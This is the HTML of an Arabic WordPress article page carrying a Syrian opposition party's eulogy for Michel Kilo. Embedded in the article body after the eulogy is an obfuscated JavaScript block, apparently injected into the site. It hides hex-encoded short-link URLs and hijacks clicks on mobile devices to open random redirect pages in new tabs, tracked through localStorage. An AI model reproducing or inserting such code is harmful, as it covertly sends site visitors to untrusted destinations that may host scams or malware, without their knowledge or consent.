<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/16818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/16818" />
<link rel='shortlink' href='https://arabiansforum.net/?p=16818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F16818" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F16818&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="ميشيل كيلو&#8230; إذ يغيب!" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2021/04/ميشيل-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2021/04/ميشيل-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2021/04/ميشيل-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="360" />
<meta property="og:url" content="https://arabiansforum.net/archives/16818" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="أصدر حزب الشعب الديمقراطي السوري النص التالي في رحيل القامة الوطنية الكبيرة الأستاذ ميشيل كيلو: &#8220;لو صارت البلاد بلادنا&#8230; لمشت دمشق في جنازتك، ولقُرعت أجراس الكنائس في باب توما حداداً عليك&#8230; لو صارت البلاد بلادنا&#8230;  لبكتك حمص وحماة ومصياف وعفرين ووادي العيون جهاراً. لو صارت البلاد لأصحابها&#8230;  لشدوا عليك بدير الزور معادةً في الساحة العامة، &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-16818 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 26 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77 tie-current-menu"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/followup">متابعات</a><em class="delimiter">|</em><span class="current">ميشيل كيلو&#8230; إذ يغيب!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/followup"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			ميشيل كيلو&#8230; إذ يغيب!		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 20, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 342 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="600" height="360" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2021/04/ميشيل-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">أصدر حزب الشعب الديمقراطي السوري النص التالي في رحيل القامة الوطنية الكبيرة الأستاذ ميشيل كيلو:</p>
<p style="text-align: justify;">&#8220;لو صارت البلاد بلادنا&#8230;<br />
لمشت دمشق في جنازتك، ولقُرعت أجراس الكنائس في باب توما حداداً عليك&#8230;<br />
لو صارت البلاد بلادنا&#8230;</p>
<p style="text-align: justify;"> لبكتك حمص وحماة ومصياف وعفرين ووادي العيون جهاراً.<br />
لو صارت البلاد لأصحابها&#8230;</p>
<p style="text-align: justify;"> لشدوا عليك بدير الزور معادةً في الساحة العامة، ولنصبت لك في المدن السورية خيم العزاء، ولارتفع صوت القرّاء يتلون آياتٍ من الذكر الحكيم وسورة ياسين.<br />
ويوماً ما، إن لم نكن نحن&#8230; فسنوصي أبناءنا.<br />
حين يتحقق حلمك بسوريا الحرة والديموقراطية، المتصالحة مع نفسها، الململمة لجراحها.<br />
سنوصي أبناءنا إن لم نكن نحن..<br />
أن يقفوا على قبرك ليقرؤوا الفاتحة وإصحاحاً من الإنجيل.<br />
أبو أيهم:<br />
السياسي والمثقف والمفكر الملتاث بهموم وطنٍ يحلم ويقاوم وينزف&#8230;<br />
لا عزاء ولا كلمات تحيط بقامتك أيها المناضل الكبير المتصاغر للبسطاء، تدني لهم كتفيك محبّةً وتواضعاً..<br />
صديق الأحرار وربيب الحريّة، العنيد أمام الطغاة، العصي على المستبدين.<br />
عساك قد أدركت حجمك في قلوبنا وضمائرنا وعقولنا قبل أن تسبل عينيك.<br />
عسانا نجد من بعدك من يفسر لنا معنى العصفور، ويرسم لنا شجرة من أمل تنبت خارج هذا الضياع.<br />
عسانا نستطيع مواساة أنفسنا وننهض&#8230;<br />
عسانا نعتصم بوصاياك وأنت تتهجس رحيلك القريب.<br />
عسانا بعد مخاض الدم الرهيب هذا نستطيع تنحية &#8220;أهوائنا وأيديولوجياتنا جانباً، لنلتقي بمن نختلف عنهم ويختلفون عنا، لأننا لن نستطيع قهر الاستبداد منفردين غير موحدين وغير متفقين على إطار وطني&#8221; وكلمة سواء تمنع الطغاة من التمادي بإذلالنا إلى زمن طويل.<br />
صدقت &#8220;في وحدتنا خلاصنا، وسنتدبر أمرها بأي ثمن كي لا نظلّ ألعوبة بيد الأسد&#8221;.<br />
عسى الشباب والأحرار من أبناء سوريا أن يستلهموا وصاياك، ليجعلوا منها أساساً يجتمعون عليه.<br />
وعسانا &#8211; في حزب الشعب الديموقراطي السوري- نستطيع مواساة أنفسنا ومواساة عائلتك وأصدقائك ومحبيك من ثوار سوريا الجريحة وشبانها، الذين لم يروا فيك يوماً إلا وجه سورية الجميل.<br />
لروحك الرحمة والسلام.<br />
ولنا صبرٌ وجبرٌ ووطنٌ، ينظر بأمل إلى أبنائه وينتظر قيامتهم.</p>
<p style="text-align: justify;">دمشق 19-4-2021<br />
الأمانة المركزيّة</p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="16818" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="16818" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%b1%d8%ad%d9%8a%d9%84" rel="tag">#رحيل</a> <a href="https://arabiansforum.net/archives/tag/%d9%85%d9%8a%d8%b4%d9%8a%d9%84-%d9%83%d9%8a%d9%84%d9%88" rel="tag">ميشيل كيلو</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 20, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 342 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
